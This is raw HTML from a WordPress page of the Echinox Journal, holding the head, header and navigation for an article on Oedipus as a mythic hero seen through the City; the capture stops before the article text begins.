

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://caieteleechinox.lett.ubbcluj.ro/oedipe-omul-viitorului-eroul-mitic-din-perspectiva-orasului/
body_size: 31951
content:
	<!DOCTYPE html>
	<!--[if lt IE 7]>
	<html class="ie ie6 lte9 lte8 lte7" lang="en-US">
	<![endif]-->
	<!--[if IE 7]>
	<html class="ie ie7 lte9 lte8 lte7" lang="en-US">
	<![endif]-->
	<!--[if IE 8]>
	<html class="ie ie8 lte9 lte8" lang="en-US">
	<![endif]-->
	<!--[if IE 9]>
	<html class="ie ie9" lang="en-US">
	<![endif]-->
	<!--[if gt IE 9]>
	<html lang="en-US"> <![endif]-->
	<!--[if !IE]><!-->
<html lang="en-US">
	<!--<![endif]-->
	<head>
		<meta charset="UTF-8"/>
		<meta name="viewport" content="width=device-width"/>

		<link rel="profile" href="https://gmpg.org/xfn/11"/>
		<link rel="pingback" href="https://caieteleechinox.lett.ubbcluj.ro/xmlrpc.php"/>

		<!-- IE6-8 support of HTML5 elements -->

		<title>Oedipe, omul viitorului. Eroul mitic din perspectiva Oraşului &#8211; Echinox Journal</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Echinox Journal &raquo; Feed" href="https://caieteleechinox.lett.ubbcluj.ro/feed/" />
<link rel="alternate" type="application/rss+xml" title="Echinox Journal &raquo; Comments Feed" href="https://caieteleechinox.lett.ubbcluj.ro/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/caieteleechinox.lett.ubbcluj.ro\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://caieteleechinox.lett.ubbcluj.ro/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bbp-default-css' href='https://caieteleechinox.lett.ubbcluj.ro/wp-content/plugins/bbpress/templates/default/css/bbpress.min.css?ver=2.6.12' media='all' />
<link rel='stylesheet' id='lwpcng-main-css' href='https://caieteleechinox.lett.ubbcluj.ro/wp-content/plugins/luckywp-cookie-notice-gdpr/front/assets/main.min.css?ver=1.2.1' media='all' />
<link rel='stylesheet' id='bootstrap-style-css' href='https://caieteleechinox.lett.ubbcluj.ro/wp-content/themes/ifeature/cyberchimps/lib/bootstrap/css/bootstrap.min.css?ver=2.0.4' media='all' />
<link rel='stylesheet' id='bootstrap-responsive-style-css' href='https://caieteleechinox.lett.ubbcluj.ro/wp-content/themes/ifeature/cyberchimps/lib/bootstrap/css/bootstrap-responsive.min.css?ver=2.0.4' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://caieteleechinox.lett.ubbcluj.ro/wp-content/themes/ifeature/cyberchimps/lib/css/font-awesome.min.css?ver=6.7.2' media='all' />
<link rel='stylesheet' id='ifeature_cc_responsive-css' href='https://caieteleechinox.lett.ubbcluj.ro/wp-content/themes/ifeature/cyberchimps/lib/bootstrap/css/cyberchimps-responsive.min.css?ver=1.0' media='all' />
<link rel='stylesheet' id='core-style-css' href='https://caieteleechinox.lett.ubbcluj.ro/wp-content/themes/ifeature/cyberchimps/lib/css/core.css?ver=1.0' media='all' />
<link rel='stylesheet' id='style-css' href='https://caieteleechinox.lett.ubbcluj.ro/wp-content/themes/ifeature/style.css?ver=1.0' media='all' />
<link rel='stylesheet' id='elements_style-css' href='https://caieteleechinox.lett.ubbcluj.ro/wp-content/themes/ifeature/elements/lib/css/elements.css?ver=6.7.2' media='all' />
<script src="https://caieteleechinox.lett.ubbcluj.ro/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://caieteleechinox.lett.ubbcluj.ro/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://caieteleechinox.lett.ubbcluj.ro/wp-content/plugins/luckywp-cookie-notice-gdpr/front/assets/main.min.js?ver=1.2.1" id="lwpcng-main-js"></script>
<script src="https://caieteleechinox.lett.ubbcluj.ro/wp-content/themes/ifeature/cyberchimps/lib/js/gallery-lightbox.min.js?ver=1.0" id="gallery-lightbox-js"></script>
<script src="https://caieteleechinox.lett.ubbcluj.ro/wp-content/themes/ifeature/cyberchimps/lib/js/jquery.slimbox.min.js?ver=1.0" id="slimbox-js"></script>
<script src="https://caieteleechinox.lett.ubbcluj.ro/wp-content/themes/ifeature/cyberchimps/lib/js/jquery.jcarousel.min.js?ver=1.0" id="jcarousel-js"></script>
<script src="https://caieteleechinox.lett.ubbcluj.ro/wp-content/themes/ifeature/cyberchimps/lib/js/jquery.mobile.custom.min.js?ver=6.7.2" id="jquery-mobile-touch-js"></script>
<script src="https://caieteleechinox.lett.ubbcluj.ro/wp-content/themes/ifeature/cyberchimps/lib/js/swipe-call.min.js?ver=6.7.2" id="slider-call-js"></script>
<script src="https://caieteleechinox.lett.ubbcluj.ro/wp-content/themes/ifeature/cyberchimps/lib/js/core.min.js?ver=6.7.2" id="core-js-js"></script>
<script src="https://caieteleechinox.lett.ubbcluj.ro/wp-content/themes/ifeature/elements/lib/js/elements.min.js?ver=6.7.2" id="elements_js-js"></script>
<link rel="https://api.w.org/" href="https://caieteleechinox.lett.ubbcluj.ro/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://caieteleechinox.lett.ubbcluj.ro/wp-json/wp/v2/posts/3001" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://caieteleechinox.lett.ubbcluj.ro/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<link rel="canonical" href="https://caieteleechinox.lett.ubbcluj.ro/oedipe-omul-viitorului-eroul-mitic-din-perspectiva-orasului/" />
<link rel='shortlink' href='https://caieteleechinox.lett.ubbcluj.ro/?p=3001' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://caieteleechinox.lett.ubbcluj.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcaieteleechinox.lett.ubbcluj.ro%2Foedipe-omul-viitorului-eroul-mitic-din-perspectiva-orasului%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://caieteleechinox.lett.ubbcluj.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcaieteleechinox.lett.ubbcluj.ro%2Foedipe-omul-viitorului-eroul-mitic-din-perspectiva-orasului%2F&#038;format=xml" />
<style type="text/css">.ie8 .container {max-width: 1100px;width:auto;}</style>	<style type="text/css" media="all">
					.main-navigation .navbar-inner {
			background-color: #590400;
			}
			.nav-collapse.in .nav li, .nav-collapse.in {
			background-color: #590400;
			}
			@media (max-width: 767px) {
			.main-navigation .nav > li  {
			border-right: 1px solid #590400;
			}
			}
		
					.main-navigation .navbar-inner div > ul > li > a:hover {
			background-color: #000000;
			}
			.navbar-inverse .nav-collapse.in .nav > li > a:hover {
			background-color: #000000;
			}
		
			</style>
	
			<style type="text/css" media="all">
																			a:hover				{
					color:
						#8c6200				;
				}
																.container {
											 max-width : 1100px;
								}

				
								h1, h2, h3, h4, h5, h6 {
									}

					
			</style>
			<link rel="icon" href="https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2019/11/phantasma-logo-150x44.png" sizes="32x32" />
<link rel="icon" href="https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2019/11/phantasma-logo.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2019/11/phantasma-logo.png" />
<meta name="msapplication-TileImage" content="https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2019/11/phantasma-logo.png" />
		<style id="wp-custom-css">
			div#nav div.menu-acasa-container {
	width:110%;
}

#nav ul li a {
	padding:0 10px!important;
	margin-left:-6px!important;
}
.main-navigation .nav {
	display: flex;
	margin:0;
	float: none;
	justify-content: center;
	align-content: space-between
}
.navbar .nav > li {
	float: none;
	display: block;
}
.main-navigation .nav > li:last-child {
	border-right: none;
}
.main-navigation .nav > li > a {
	padding: 10px;
	text-align: center;
}		</style>
			</head>

<body class="post-template-default single single-post postid-3001 single-format-standard wp-embed-responsive cc-responsive">

<!-- ---------------- Top Header ------------------- -->
	<div class="container-full-width" id="top_header">
		<div class="container">
			<div class="container-fluid">
				<div class="row-fluid">
					<div class="span6">
						<div class="top-head-description">
							Echinox Journal						</div>
					</div>
					<div class="top-head-social span6">
									<div id="social">
				<div class="default-icons">
					<a href="" title="Echinox Journal Twitter" class="symbol twitterbird"></a><a href="" title="Echinox Journal Vimeo" class="symbol vimeo"></a><a href="" title="Echinox Journal Googleplus" class="symbol googleplus"></a>				</div>
			</div>

								</div>
				</div>
			</div>
		</div>
	</div>

<!-- ---------------- Header --------------------- -->
<div id="header_section">
<div id="header_section" class="container-full-width">

	<div class="container">

		
		<div class="container-fluid">

						<header id="cc-header" class="row-fluid">
				<div class="span7">
								<div class="hgroup">
				<h2 class="site-title"><a href="https://caieteleechinox.lett.ubbcluj.ro/" title="Echinox Journal" rel="home">Echinox Journal</a></h2>
			</div>
							</div>
			</header>
			
		</div>
		<!-- container fluid -->

	</div>
	<!-- container -->

</div>
<!-- container full width -->


<!-- ---------------- Menu ----------------------- -->

<div class="container-full-width" id="main_navigation">
	<div class="container">
		<div class="container-fluid">
			<nav id="navigation" role="navigation">
				<div class="main-navigation navbar navbar-inverse">
					<div class="navbar-inner">
						<div class="container">
														<div class="nav-collapse collapse" aria-expanded="true">
																<div class="menu-acasa-container"><ul id="menu-acasa" class="nav"><li id="menu-item-12868" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12868"><a href="https://caieteleechinox.lett.ubbcluj.ro/echinox-journal-general-information/">About us</a></li>
<li id="menu-item-11900" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11900"><a href="https://caieteleechinox.lett.ubbcluj.ro/editorial-board/">Editorial Board</a></li>
<li id="menu-item-11901" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11901"><a href="https://caieteleechinox.lett.ubbcluj.ro/archive/">Archive</a></li>
<li id="menu-item-11902" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11902"><a href="https://caieteleechinox.lett.ubbcluj.ro/call-for-papers/">Calls for papers</a></li>
<li id="menu-item-11903" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11903"><a href="https://caieteleechinox.lett.ubbcluj.ro/guideline-for-authors/">Guidelines for authors</a></li>
<li id="menu-item-11904" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11904"><a href="https://caieteleechinox.lett.ubbcluj.ro/peer-review-process/">Peer-review process</a></li>
<li id="menu-item-11905" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11905"><a href="https://caieteleechinox.lett.ubbcluj.ro/ethics-and-malpractice/">Ethics and Malpractice</a></li>
<li id="menu-item-12802" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-12802"><a href="https://caieteleechinox.lett.ubbcluj.ro/">Current Issue</a></li>
</ul></div>
								
															</div>
						<!-- collapse -->

						<!-- .btn-navbar is used as the toggle for collapsed navbar content -->
							<a class="btn btn-navbar" data-toggle="collapse" data-target=".nav-collapse">
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
							</a>
												</div>
						<!-- container -->
					</div>
					<!-- .navbar-inner .row-fluid -->
				</div>
				<!-- main-navigation navbar -->
			</nav>
			<!-- #navigation -->
		</div>
		<!-- container-fluid -->
	</div>
	<!-- container -->
</div>
<!-- container full width -->
</div>

	<div id="single_page" class="container-full-width">

		<div class="container">

			<div class="container-fluid">

				
				<div id="container" class="row-fluid">

					
					<div id="content" class=" span9 content-sidebar-right">

						
						
							
<article id="post-3001" class="post-3001 post type-post status-publish format-standard hentry category-vol-3">

	<header class="entry-header">

			
		<div class="postformats"><!--begin format icon-->
			<span class="glyphicon glyphicon-file"></span>		</div><!--end format-icon-->
